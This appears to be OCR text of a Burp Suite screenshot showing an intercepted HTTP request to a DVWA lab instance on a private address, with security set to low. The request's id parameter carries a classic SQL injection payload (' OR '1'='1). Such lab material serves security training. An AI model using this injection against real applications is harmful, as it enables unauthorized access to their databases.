 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 192.168.49.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.49.101/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: security=low; PHPSESSID=42cfccc53ec50f145286785a2e6b3624
11 Connection: close
12
13
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10